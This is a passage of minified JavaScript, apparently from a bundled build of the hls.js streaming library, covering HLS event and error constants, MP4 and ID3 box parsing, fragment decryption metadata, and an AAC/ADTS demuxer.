r})),function(t){t.MEDIA_ATTACHING="hlsMediaAttaching",t.MEDIA_ATTACHED="hlsMediaAttached",t.MEDIA_DETACHING="hlsMediaDetaching",t.MEDIA_DETACHED="hlsMediaDetached",t.BUFFER_RESET="hlsBufferReset",t.BUFFER_CODECS="hlsBufferCodecs",t.BUFFER_CREATED="hlsBufferCreated",t.BUFFER_APPENDING="hlsBufferAppending",t.BUFFER_APPENDED="hlsBufferAppended",t.BUFFER_EOS="hlsBufferEos",t.BUFFER_FLUSHING="hlsBufferFlushing",t.BUFFER_FLUSHED="hlsBufferFlushed",t.MANIFEST_LOADING="hlsManifestLoading",t.MANIFEST_LOADED="hlsManifestLoaded",t.MANIFEST_PARSED="hlsManifestParsed",t.LEVEL_SWITCHING="hlsLevelSwitching",t.LEVEL_SWITCHED="hlsLevelSwitched",t.LEVEL_LOADING="hlsLevelLoading",t.LEVEL_LOADED="hlsLevelLoaded",t.LEVEL_UPDATED="hlsLevelUpdated",t.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",t.LEVELS_UPDATED="hlsLevelsUpdated",t.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",t.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",t.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",t.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",t.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",t.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",t.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",t.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",t.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",t.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",t.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",t.CUES_PARSED="hlsCuesParsed",t.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",t.INIT_PTS_FOUND="hlsInitPtsFound",t.FRAG_LOADING="hlsFragLoading",t.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",t.FRAG_LOADED="hlsFragLoaded",t.FRAG_DECRYPTED="hlsFragDecrypted",t.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",t.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",t.FRAG_PARSING_METADATA="hlsFragParsingMetadata",t.FRAG_PARSED="hlsFragParsed",t.FRAG_BUFFERED="hlsFragBuffered",t.FRAG_CHANGED="hlsFragChanged",t.FPS_DROP="hlsFpsDrop",t.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",t.ERROR="hlsError",t.DESTROYING="hlsDestroying",t.KEY_LOADING="hlsKeyLoading",t.KEY_LOADED="hlsKeyLoaded",t.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",t.BACK_BUFFER_REACHED="hlsBackBufferReached"}(r||(r={}))},function(t,e,i){"use strict";i.d(e,"a",(function(){return o})),i.d(e,"b",(function(){return l}));var r=function(){},n={trace:r,debug:r,log:r,warn:r,info:r,error:r},a=n;function s(t){var e=self.console[t];return e?e.bind(self.console,"["+t+"] >"):r}function o(t){if(self.console&&!0===t||"object"==typeof t){!function(t){for(var e=arguments.length,i=new Array(e>1?e-1:0),r=1;r<e;r++)i[r-1]=arguments[r];i.forEach((function(e){a[e]=t[e]?t[e].bind(t):s(e)}))}(t,"debug","log","info","warn","error");try{a.log()}catch(t){a=n}}else a=n}var l=n},function(t,e,i){"use strict";var r,n;i.d(e,"b",(function(){return r})),i.d(e,"a",(function(){return n})),function(t){t.NETWORK_ERROR="networkError",t.MEDIA_ERROR="mediaError",t.KEY_SYSTEM_ERROR="keySystemError",t.MUX_ERROR="muxError",t.OTHER_ERROR="otherError"}(r||(r={})),function(t){t.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",t.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",t.KEY_SYSTEM_NO_SESSION="keySystemNoSession",t.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",t.KEY_SYSTEM_NO_INIT_DATA="keySystemNoInitData",t.MANIFEST_LOAD_ERROR="manifestLoadError",t.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",t.MANIFEST_PARSING_ERROR="manifestParsingError",t.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",t.LEVEL_EMPTY_ERROR="levelEmptyError",t.LEVEL_LOAD_ERROR="levelLoadError",t.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",t.LEVEL_SWITCH_ERROR="levelSwitchError",t.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",t.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",t.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",t.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",t.FRAG_LOAD_ERROR="fragLoadError",t.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",t.FRAG_DECRYPT_ERROR="fragDecryptError",t.FRAG_PARSING_ERROR="fragParsingError",t.REMUX_ALLOC_ERROR="remuxAllocError",t.KEY_LOAD_ERROR="keyLoadError",t.KEY_LOAD_TIMEOUT="keyLoadTimeOut",t.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",t.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",t.BUFFER_APPEND_ERROR="bufferAppendError",t.BUFFER_APPENDING_ERROR="bufferAppendingError",t.BUFFER_STALLED_ERROR="bufferStalledError",t.BUFFER_FULL_ERROR="bufferFullError",t.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",t.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",t.INTERNAL_EXCEPTION="internalException",t.INTERNAL_ABORTED="aborted",t.UNKNOWN="unknown"}(n||(n={}))},function(t,e,i){"use strict";i.d(e,"a",(function(){return r}));var r=Number.isFinite||function(t){return"number"==typeof t&&isFinite(t)};Number.MAX_SAFE_INTEGER},function(t,e,i){"use strict";var r,n;i.d(e,"a",(function(){return r})),i.d(e,"b",(function(){return n})),function(t){t.MANIFEST="manifest",t.LEVEL="level",t.AUDIO_TRACK="audioTrack",t.SUBTITLE_TRACK="subtitleTrack"}(r||(r={})),function(t){t.MAIN="main",t.AUDIO="audio",t.SUBTITLE="subtitle"}(n||(n={}))},function(t,e,i){"use strict";i.d(e,"a",(function(){return l})),i.d(e,"c",(function(){return g})),i.d(e,"k",(function(){return v})),i.d(e,"h",(function(){return p})),i.d(e,"e",(function(){return m})),i.d(e,"d",(function(){return y})),i.d(e,"f",(function(){return b})),i.d(e,"l",(function(){return E})),i.d(e,"b",(function(){return S})),i.d(e,"j",(function(){return L})),i.d(e,"i",(function(){return D})),i.d(e,"g",(function(){return R}));var r=i(9),n=i(6),a=i(7),s=Math.pow(2,32)-1,o=[].push,l={video:1,audio:2,id3:3,text:4};function u(t){return String.fromCharCode.apply(null,t)}function h(t,e){var i=t[e]<<8|t[e+1];return i<0?65536+i:i}function d(t,e){var i=c(t,e);return i<0?4294967296+i:i}function c(t,e){return t[e]<<24|t[e+1]<<16|t[e+2]<<8|t[e+3]}function f(t,e,i){t[e]=i>>24,t[e+1]=i>>16&255,t[e+2]=i>>8&255,t[e+3]=255&i}function g(t,e){var i=[];if(!e.length)return i;for(var r=t.byteLength,n=0;n<r;){var a=d(t,n),s=a>1?n+a:r;if(u(t.subarray(n+4,n+8))===e[0])if(1===e.length)i.push(t.subarray(n+8,s));else{var l=g(t.subarray(n+8,s),e.slice(1));l.length&&o.apply(i,l)}n=s}return i}function v(t){var e=[],i=t[0],r=8,n=d(t,r);r+=4;r+=0===i?8:16,r+=2;var a=t.length+0,s=h(t,r);r+=2;for(var o=0;o<s;o++){var l=r,u=d(t,l);l+=4;var c=2147483647&u;if(1===(2147483648&u)>>>31)return console.warn("SIDX has hierarchical references (not supported)"),null;var f=d(t,l);l+=4,e.push({referenceSize:c,subsegmentDuration:f,info:{duration:f/n,start:a,end:a+c-1}}),a+=c,r=l+=4}return{earliestPresentationTime:0,timescale:n,version:i,referencesCount:s,references:e}}function p(t){for(var e=[],i=g(t,["moov","trak"]),r=0;r<i.length;r++){var a=i[r],s=g(a,["tkhd"])[0];if(s){var o=s[0],l=0===o?12:20,h=d(s,l),c=g(a,["mdia","mdhd"])[0];if(c){var f=d(c,l=0===(o=c[0])?12:20),v=g(a,["mdia","hdlr"])[0];if(v){var p=u(v.subarray(8,12)),m={soun:n.a.AUDIO,vide:n.a.VIDEO}[p];if(m){var y=g(a,["mdia","minf","stbl","stsd"])[0],T=void 0;y&&(T=u(y.subarray(12,16))),e[h]={timescale:f,type:m},e[m]={timescale:f,id:h,codec:T}}}}}}return g(t,["moov","mvex","trex"]).forEach((function(t){var i=d(t,4),r=e[i];r&&(r.default={duration:d(t,12),flags:d(t,20)})})),e}function m(t,e){return g(e,["moof","traf"]).reduce((function(e,i){var r=g(i,["tfdt"])[0],n=r[0],a=g(i,["tfhd"]).reduce((function(e,i){var a=d(i,4),s=t[a];if(s){var o=d(r,4);1===n&&(o*=Math.pow(2,32),o+=d(r,8));var l=o/(s.timescale||9e4);if(isFinite(l)&&(null===e||l<e))return l}return e}),null);return null!==a&&isFinite(a)&&(null===e||a<e)?a:e}),null)||0}function y(t,e){for(var i=0,r=0,a=0,s=g(t,["moof","traf"]),o=0;o<s.length;o++){var l=s[o],u=g(l,["tfhd"])[0],h=e[d(u,4)];if(h){var c=h.default,f=d(u,0)|(null==c?void 0:c.flags),p=null==c?void 0:c.duration;8&f&&(p=d(u,2&f?12:8));for(var m=h.timescale||9e4,y=g(l,["trun"]),b=0;b<y.length;b++){if(!(i=T(y[b]))&&p)i=p*d(y[b],4);h.type===n.a.VIDEO?r+=i/m:h.type===n.a.AUDIO&&(a+=i/m)}}}if(0===r&&0===a){for(var E=0,S=g(t,["sidx"]),L=0;L<S.length;L++){var A=v(S[L]);null!=A&&A.references&&(E+=A.references.reduce((function(t,e){return t+e.info.duration||0}),0))}return E}return r||a}function T(t){var e=d(t,0),i=8;1&e&&(i+=4),4&e&&(i+=4);for(var r=0,n=d(t,4),a=0;a<n;a++){if(256&e)r+=d(t,i),i+=4;512&e&&(i+=4),1024&e&&(i+=4),2048&e&&(i+=4)}return r}function b(t,e,i){g(e,["moof","traf"]).forEach((function(e){g(e,["tfhd"]).forEach((function(r){var n=d(r,4),a=t[n];if(a){var o=a.timescale||9e4;g(e,["tfdt"]).forEach((function(t){var e=t[0],r=d(t,4);if(0===e)r-=i*o,f(t,4,r=Math.max(r,0));else{r*=Math.pow(2,32),r+=d(t,8),r-=i*o,r=Math.max(r,0);var n=Math.floor(r/(s+1)),a=Math.floor(r%(s+1));f(t,4,n),f(t,8,a)}}))}}))}))}function E(t){var e={valid:null,remainder:null},i=g(t,["moof"]);if(!i)return e;if(i.length<2)return e.remainder=t,e;var n=i[i.length-1];return e.valid=Object(r.a)(t,0,n.byteOffset-8),e.remainder=Object(r.a)(t,n.byteOffset-8),e}function S(t,e){var i=new Uint8Array(t.length+e.length);return i.set(t),i.set(e,t.length),i}function L(t,e){var i=[],r=e.samples,a=e.timescale,s=e.id,o=!1;return g(r,["moof"]).map((function(l){var u=l.byteOffset-8;g(l,["traf"]).map((function(l){var h=g(l,["tfdt"]).map((function(t){var e=t[0],i=d(t,4);return 1===e&&(i*=Math.pow(2,32),i+=d(t,8)),i/a}))[0];return void 0!==h&&(t=h),g(l,["tfhd"]).map((function(h){var f=d(h,4),v=16777215&d(h,0),p=0,m=0!=(16&v),y=0,T=0!=(32&v),b=8;f===s&&(0!=(1&v)&&(b+=8),0!=(2&v)&&(b+=4),0!=(8&v)&&(p=d(h,b),b+=4),m&&(y=d(h,b),b+=4),T&&(b+=4),"video"===e.type&&(o=function(t){if(!t)return!1;var e=t.indexOf("."),i=e<0?t:t.substring(0,e);return"hvc1"===i||"hev1"===i||"dvh1"===i||"dvhe"===i}(e.codec)),g(l,["trun"]).map((function(s){var l=s[0],h=16777215&d(s,0),f=0!=(1&h),g=0,v=0!=(4&h),m=0!=(256&h),T=0,b=0!=(512&h),E=0,S=0!=(1024&h),L=0!=(2048&h),R=0,k=d(s,4),_=8;f&&(g=d(s,_),_+=4),v&&(_+=4);for(var I=g+u,O=0;O<k;O++){if(m?(T=d(s,_),_+=4):T=p,b?(E=d(s,_),_+=4):E=y,S&&(_+=4),L&&(R=0===l?d(s,_):c(s,_),_+=4),e.type===n.a.VIDEO)for(var C=0;C<E;){var w=d(r,I),x=31&r[I+=4];if(A(o,x))D(r.subarray(I,I+w),t+R/a,i);I+=w,C+=w+4}t+=T/a}})))}))}))})),i}function A(t,e){return t?39===e||40===e:6===e}function D(t,e,i){var r=function(t){var e=t.byteLength,i=[],r=1;for(;r<e-2;)0===t[r]&&0===t[r+1]&&3===t[r+2]?(i.push(r+2),r+=2):r++;if(0===i.length)return t;var n=e-i.length,a=new Uint8Array(n),s=0;for(r=0;r<n;s++,r++)s===i[0]&&(s++,i.shift()),a[r]=t[s];return a}(t),n=0;n++;for(var s=0,o=0,l=!1,u=0;n<r.length;){s=0;do{if(n>=r.length)break;s+=u=r[n++]}while(255===u);o=0;do{if(n>=r.length)break;o+=u=r[n++]}while(255===u);var c=r.length-n;if(!l&&4===s&&n<r.length){if(l=!0,181===r[n++]){var f=h(r,n);if(n+=2,49===f){var g=d(r,n);if(n+=4,1195456820===g){var v=r[n++];if(3===v){var p=r[n++],m=64&p,y=m?2+3*(31&p):0,T=new Uint8Array(y);if(m){T[0]=p;for(var b=1;b<y;b++)T[b]=r[n++]}i.push({type:v,payloadType:s,pts:e,bytes:T})}}}}}else if(5===s&&o<c){if(l=!0,o>16){for(var E=[],S=0;S<16;S++){var L=r[n++].toString(16);E.push(1==L.length?"0"+L:L),3!==S&&5!==S&&7!==S&&9!==S||E.push("-")}for(var A=o-16,D=new Uint8Array(A),R=0;R<A;R++)D[R]=r[n++];i.push({payloadType:s,pts:e,uuid:E.join(""),userData:Object(a.f)(D),userDataBytes:D})}}else if(o<c)n+=o;else if(o>c)break}}function R(t){var e=t[0],i="",r="",n=0,a=0,s=0,o=0,l=0,h=0;if(0===e){for(;"\0"!==u(t.subarray(h,h+1));)i+=u(t.subarray(h,h+1)),h+=1;for(i+=u(t.subarray(h,h+1)),h+=1;"\0"!==u(t.subarray(h,h+1));)r+=u(t.subarray(h,h+1)),h+=1;r+=u(t.subarray(h,h+1)),h+=1,n=d(t,12),a=d(t,16),o=d(t,20),l=d(t,24),h=28}else if(1===e){n=d(t,h+=4);var c=d(t,h+=4),f=d(t,h+=4);for(h+=4,s=Math.pow(2,32)*c+f,Number.isSafeInteger(s)||(s=Number.MAX_SAFE_INTEGER,console.warn("Presentation time exceeds safe integer limit and wrapped to max safe integer in parsing emsg box")),o=d(t,h),l=d(t,h+=4),h+=4;"\0"!==u(t.subarray(h,h+1));)i+=u(t.subarray(h,h+1)),h+=1;for(i+=u(t.subarray(h,h+1)),h+=1;"\0"!==u(t.subarray(h,h+1));)r+=u(t.subarray(h,h+1)),h+=1;r+=u(t.subarray(h,h+1)),h+=1}return{schemeIdUri:i,value:r,timeScale:n,presentationTime:s,presentationTimeDelta:a,eventDuration:o,id:l,payload:t.subarray(h,t.byteLength)}}},function(t,e,i){"use strict";i.d(e,"a",(function(){return r})),i.d(e,"b",(function(){return g})),i.d(e,"c",(function(){return v}));var r,n=i(3),a=i(12),s=i(1),o=i(17),l=i(14);function u(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,h(t,e)}function h(t,e){return(h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function d(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function c(t,e,i){return e&&d(t.prototype,e),i&&d(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}!function(t){t.AUDIO="audio",t.VIDEO="video",t.AUDIOVIDEO="audiovideo"}(r||(r={}));var f=function(){function t(t){var e;this._byteRange=null,this._url=null,this.baseurl=void 0,this.relurl=void 0,this.elementaryStreams=((e={})[r.AUDIO]=null,e[r.VIDEO]=null,e[r.AUDIOVIDEO]=null,e),this.baseurl=t}return t.prototype.setByteRange=function(t,e){var i=t.split("@",2),r=[];1===i.length?r[0]=e?e.byteRangeEndOffset:0:r[0]=parseInt(i[1]),r[1]=parseInt(i[0])+r[0],this._byteRange=r},c(t,[{key:"byteRange",get:function(){return this._byteRange?this._byteRange:[]}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"url",get:function(){return!this._url&&this.baseurl&&this.relurl&&(this._url=Object(a.buildAbsoluteURL)(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""},set:function(t){this._url=t}}]),t}(),g=function(t){function e(e,i){var r;return(r=t.call(this,i)||this)._decryptdata=null,r.rawProgramDateTime=null,r.programDateTime=null,r.tagList=[],r.duration=0,r.sn=0,r.levelkey=void 0,r.type=void 0,r.loader=null,r.level=-1,r.cc=0,r.startPTS=void 0,r.endPTS=void 0,r.appendedPTS=void 0,r.startDTS=void 0,r.endDTS=void 0,r.start=0,r.deltaPTS=void 0,r.maxStartPTS=void 0,r.minEndPTS=void 0,r.stats=new l.a,r.urlId=0,r.data=void 0,r.bitrateTest=!1,r.title=null,r.initSegment=null,r.type=e,r}u(e,t);var i=e.prototype;return i.createInitializationVector=function(t){for(var e=new Uint8Array(16),i=12;i<16;i++)e[i]=t>>8*(15-i)&255;return e},i.setDecryptDataFromLevelKey=function(t,e){var i=t;return"AES-128"===(null==t?void 0:t.method)&&t.uri&&!t.iv&&((i=o.a.fromURI(t.uri)).method=t.method,i.iv=this.createInitializationVector(e),i.keyFormat="identity"),i},i.setElementaryStreamInfo=function(t,e,i,r,n,a){void 0===a&&(a=!1);var s=this.elementaryStreams,o=s[t];o?(o.startPTS=Math.min(o.startPTS,e),o.endPTS=Math.max(o.endPTS,i),o.startDTS=Math.min(o.startDTS,r),o.endDTS=Math.max(o.endDTS,n)):s[t]={startPTS:e,endPTS:i,startDTS:r,endDTS:n,partial:a}},i.clearElementaryStreamInfo=function(){var t=this.elementaryStreams;t[r.AUDIO]=null,t[r.VIDEO]=null,t[r.AUDIOVIDEO]=null},c(e,[{key:"decryptdata",get:function(){if(!this.levelkey&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkey){var t=this.sn;"number"!=typeof t&&(this.levelkey&&"AES-128"===this.levelkey.method&&!this.levelkey.iv&&s.b.warn('missing IV for initialization segment with method="'+this.levelkey.method+'" - compliance issue'),t=0),this._decryptdata=this.setDecryptDataFromLevelKey(this.levelkey,t)}return this._decryptdata}},{key:"end",get:function(){return this.start+this.duration}},{key:"endProgramDateTime",get:function(){if(null===this.programDateTime)return null;if(!Object(n.a)(this.programDateTime))return null;var t=Object(n.a)(this.duration)?this.duration:0;return this.programDateTime+1e3*t}},{key:"encrypted",get:function(){var t;return!(null===(t=this.decryptdata)||void 0===t||!t.keyFormat||!this.decryptdata.uri)}}]),e}(f),v=function(t){function e(e,i,r,n,a){var s;(s=t.call(this,r)||this).fragOffset=0,s.duration=0,s.gap=!1,s.independent=!1,s.relurl=void 0,s.fragment=void 0,s.index=void 0,s.stats=new l.a,s.duration=e.decimalFloatingPoint("DURATION"),s.gap=e.bool("GAP"),s.independent=e.bool("INDEPENDENT"),s.relurl=e.enumeratedString("URI"),s.fragment=i,s.index=n;var o=e.enumeratedString("BYTERANGE");return o&&s.setByteRange(o,a),a&&(s.fragOffset=a.fragOffset+a.duration),s}return u(e,t),c(e,[{key:"start",get:function(){return this.fragment.start+this.fragOffset}},{key:"end",get:function(){return this.start+this.duration}},{key:"loaded",get:function(){var t=this.elementaryStreams;return!!(t.audio||t.video||t.audiovideo)}}]),e}(f)},function(t,e,i){"use strict";i.d(e,"b",(function(){return s})),i.d(e,"a",(function(){return l})),i.d(e,"d",(function(){return u})),i.d(e,"e",(function(){return h})),i.d(e,"c",(function(){return c})),i.d(e,"f",(function(){return y}));var r,n=function(t,e){return e+10<=t.length&&73===t[e]&&68===t[e+1]&&51===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},a=function(t,e){return e+10<=t.length&&51===t[e]&&68===t[e+1]&&73===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},s=function(t,e){for(var i=e,r=0;n(t,e);){r+=10,r+=o(t,e+6),a(t,e+10)&&(r+=10),e+=r}if(r>0)return t.subarray(i,i+r)},o=function(t,e){var i=0;return i=(127&t[e])<<21,i|=(127&t[e+1])<<14,i|=(127&t[e+2])<<7,i|=127&t[e+3]},l=function(t,e){return n(t,e)&&o(t,e+6)+10<=t.length-e},u=function(t){for(var e=c(t),i=0;i<e.length;i++){var r=e[i];if(h(r))return m(r)}},h=function(t){return t&&"PRIV"===t.key&&"com.apple.streaming.transportStreamTimestamp"===t.info},d=function(t){var e=String.fromCharCode(t[0],t[1],t[2],t[3]),i=o(t,4);return{type:e,size:i,data:t.subarray(10,10+i)}},c=function(t){for(var e=0,i=[];n(t,e);){for(var r=o(t,e+6),s=(e+=10)+r;e+8<s;){var l=d(t.subarray(e)),u=f(l);u&&i.push(u),e+=l.size+10}a(t,e)&&(e+=10)}return i},f=function(t){return"PRIV"===t.type?g(t):"W"===t.type[0]?p(t):v(t)},g=function(t){if(!(t.size<2)){var e=y(t.data,!0),i=new Uint8Array(t.data.subarray(e.length+1));return{key:t.type,info:e,data:i.buffer}}},v=function(t){if(!(t.size<2)){if("TXXX"===t.type){var e=1,i=y(t.data.subarray(e),!0);e+=i.length+1;var r=y(t.data.subarray(e));return{key:t.type,info:i,data:r}}var n=y(t.data.subarray(1));return{key:t.type,data:n}}},p=function(t){if("WXXX"===t.type){if(t.size<2)return;var e=1,i=y(t.data.subarray(e),!0);e+=i.length+1;var r=y(t.data.subarray(e));return{key:t.type,info:i,data:r}}var n=y(t.data);return{key:t.type,data:n}},m=function(t){if(8===t.data.byteLength){var e=new Uint8Array(t.data),i=1&e[3],r=(e[4]<<23)+(e[5]<<15)+(e[6]<<7)+e[7];return r/=45,i&&(r+=47721858.84),Math.round(r)}},y=function(t,e){void 0===e&&(e=!1);var i=T();if(i){var r=i.decode(t);if(e){var n=r.indexOf("\0");return-1!==n?r.substring(0,n):r}return r.replace(/\0/g,"")}for(var a,s,o,l=t.length,u="",h=0;h<l;){if(0===(a=t[h++])&&e)return u;if(0!==a&&3!==a)switch(a>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:u+=String.fromCharCode(a);break;case 12:case 13:s=t[h++],u+=String.fromCharCode((31&a)<<6|63&s);break;case 14:s=t[h++],o=t[h++],u+=String.fromCharCode((15&a)<<12|(63&s)<<6|(63&o)<<0)}}return u};function T(){return r||void 0===self.TextDecoder||(r=new self.TextDecoder("utf-8")),r}},function(t,e,i){"use strict";var r;i.d(e,"a",(function(){return r})),function(t){t.audioId3="org.id3",t.dateRange="com.apple.quicktime.HLS",t.emsg="https://aomedia.org/emsg/ID3"}(r||(r={}))},function(t,e,i){"use strict";function r(t,e,i){return Uint8Array.prototype.slice?t.slice(e,i):new Uint8Array(Array.prototype.slice.call(t,e,i))}i.d(e,"a",(function(){return r}))},function(t,e,i){"use strict";i.d(e,"c",(function(){return it})),i.d(e,"d",(function(){return nt})),i.d(e,"a",(function(){return at})),i.d(e,"b",(function(){return st}));var r=i(0),n=i(2),a=i(16),s=i(3),o=i(7),l=i(8);function u(t,e){return void 0===t&&(t=""),void 0===e&&(e=9e4),{type:t,id:-1,pid:-1,inputTimeScale:e,sequenceNumber:-1,samples:[],dropped:0}}var h=i(5),d=i(9),c=function(){function t(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.basePTS=null,this.initPTS=null}var e=t.prototype;return e.resetInitSegment=function(t,e,i,r){this._id3Track={type:"id3",id:3,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}},e.resetTimeStamp=function(t){this.initPTS=t,this.resetContiguity()},e.resetContiguity=function(){this.basePTS=null,this.frameIndex=0},e.canParse=function(t,e){return!1},e.appendFrame=function(t,e,i){},e.demux=function(t,e){this.cachedData&&(t=Object(h.b)(this.cachedData,t),this.cachedData=null);var i,r,n=o.b(t,0),a=n?n.length:0,c=this._audioTrack,g=this._id3Track,v=n?o.d(n):void 0,p=t.length;for((null===this.basePTS||0===this.frameIndex&&Object(s.a)(v))&&(this.basePTS=f(v,e,this.initPTS)),n&&n.length>0&&g.samples.push({pts:this.basePTS,dts:this.basePTS,data:n,type:l.a.audioId3}),r=this.basePTS;a<p;){if(this.canParse(t,a)){var m=this.appendFrame(c,t,a);m?(this.frameIndex++,r=m.sample.pts,i=a+=m.length):a=p}else o.a(t,a)?(n=o.b(t,a),g.samples.push({pts:r,dts:r,data:n,type:l.a.audioId3}),i=a+=n.length):a++;if(a===p&&i!==p){var y=Object(d.a)(t,i);this.cachedData?this.cachedData=Object(h.b)(this.cachedData,y):this.cachedData=y}}return{audioTrack:c,videoTrack:u(),id3Track:g,textTrack:u()}},e.demuxSampleAes=function(t,e,i){return Promise.reject(new Error("["+this+"] This demuxer does not support Sample-AES decryption"))},e.flush=function(t){var e=this.cachedData;return e&&(this.cachedData=null,this.demux(e,0)),{audioTrack:this._audioTrack,videoTrack:u(),id3Track:this._id3Track,textTrack:u()}},e.destroy=function(){},t}(),f=function(t,e,i){return Object(s.a)(t)?90*t:9e4*e+(i||0)},g=c,v=i(1);function p(t,e){return 255===t[e]&&240==(246&t[e+1])}function m(t,e){return 1&t[e+1]?7:9}function y(t,e){return(3&t[e+3])<<11|t[e+4]<<3|(224&t[e+5])>>>5}function T(t,e){return e+1<t.length&&p(t,e)}function b(t,e){if(T(t,e)){var i=m(t,e);if(e+i>=t.length)return!1;var r=y(t,e);if(r<=i)return!1;var n=e+r;return n===t.length||T(t,n)}return!1}function E(t,e,i,a,s){if(!t.samplerate){var o=function(t,e,i,a){var s,o,l,u,h=navigator.userAgent.toLowerCase(),d=a,c=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];s=1+((192&e[i+2])>>>6);var f=(60&e[i+2])>>>2;if(!(f>c.length-1))return l=(1&e[i+2])<<2,l|=(192&e[i+3])>>>6,v.b.log("manifest codec:"+a+", ADTS type:"+s+", samplingIndex:"+f),/firefox/i.test(h)?f>=6?(s=5,u=new Array(4),o=f-3):(s=2,u=new Array(2),o=f):-1!==h.indexOf("android")?(s=2,u=new Array(2),o=f):(s=5,u=new Array(4),a&&(-1!==a.indexOf("mp4a.40.29")||-1!==a.indexOf("mp4a.40.5"))||!a&&f>=6?o=f-3:((a&&-1!==a.indexOf("mp4a.40.2")&&(f>=6&&1===l||/vivaldi/i.test(h))||!a&&1===l)&&(s=2,u=new Array(2)),o=f)),u[0]=s<<3,u[0]|=(14&f)>>1,u[1]|=(1&f)<<7,u[1]|=l<<3,5===s&&(u[1]|=(14&o)>>1,u[2]=(1&o)<<7,u[2]|=8,u[3]=0),{config:u,samplerate:c[f],channelCount:l,codec:"mp4a.40."+s,manifestCodec:d};t.trigger(r.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+f})}(e,i,a,s);if(!o)return;t.config=o.config,t.samplerate=o.samplerate,t.channelCount=o.channelCount,t.codec=o.codec,t.manifestCodec=o.manifestCodec,v.b.log("parsed codec:"+t.codec+", rate:"+o.samplerate+", channels:"+o.channelCount)}}function S(t){return 9216e4/t}function L(t,e,i,r,n){var a,s=r+n*S(t.samplerate),o=function(t,e){var i=m(t,e);if(e+i<=t.length){var r=y(t,e)-i;if(r>0)return{headerLength:i,frameLength:r}}}(e,i);if(o){var l=o.frameLength,u=o.headerLength,h=u+l,d=Math.max(0,i+h-e.length);d?(a=new Uint8Array(h-u)).set(e.subarray(i+u,e.length),0):a=e.subarray(i+u,i+h);var c={unit:a,pts:s};return d||t.samples.push(c),{sample:c,length:h,missing:d}}var f=e.length-i;return(a=new Uint8Array(f)).set(e.subarray(i,e.length),0),{sample:{unit:a,pts:s},length:f,missing:-1}}function A(t,e){return(A=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}var D=function(t){var e,i;function r(e,i){var r;return(r=t.call(this)||this).observer=void 0,r.config=void 0,r.observer=e,r.config=i,r}i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,A(e,i);var n=r.prototype;return n.resetInitSegment=function(e,i,r,n){t.prototype.resetInitSegment.call(this,e,i,r,n),this._audioTrack={container:"audio/adts",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"aac",samples:[],manifestCodec:i,duration:n,inputTimeScale:9e4,dropped:0}},r.probe=function(t){if(!t)return!1;for(var e=(o.b(t,0)||[]).length,i=t.length;e<i;e++)if(b(t,e))return v.b.log("ADTS sync word found !"),!0;return!1},n.canParse=function(t,e){return function(t,e){return function(t,e){return e+5<t.length}(t,e)&&p(t,e)&&y(t,e)<=t.length-e}(t,e)},n.appendFrame=function(t,e,i){E(t,this.observer,e,i,t.manifestCodec);var r=L(t,e,i,this.basePTS,this.frameIndex);if(r&&0===r.missing)return 